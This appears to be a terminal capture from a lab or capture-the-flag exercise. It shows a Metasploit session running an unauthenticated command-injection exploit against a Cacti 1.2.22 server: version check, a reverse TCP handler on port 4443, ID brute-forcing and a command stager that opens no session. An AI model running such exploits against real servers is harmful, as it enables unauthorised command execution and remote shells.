 /bin/bash 94x16
[msf](Jobs:0 Agents:0) exploit(linux/http/cacti_unauthenticated_cmd_injection) >> set rport 80
rport => 80
[msf](Jobs:0 Agents:0) exploit(linux/http/cacti_unauthenticated_cmd_injection) >> check
[*] 10.10.11.211:80 - The target appears to be vulnerable. The target is Cacti version 1.2.22
[msf](Jobs:0 Agents:0) exploit(linux/http/cacti_unauthenticated_cmd_injection) >> run
[*] Started reverse TCP handler on 10.10.14.42:4443
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. The target is Cacti version 1.2.22
[*] Trying to bruteforce an exploitable host_id and local_data_id by trying up to 500 combinat
ions
[*] Enumerating local_data_id values for host_id 1
[+] Found exploitable local_data_id 6 for host_id 1
[*] Command Stager progress - 100.00% done (1118/1118 bytes)
[*] Exploit completed, but no session was created.
[msf](Jobs:0 Agents:0) exploit(linux/http/cacti_unauthenticated_cmd_injection) >>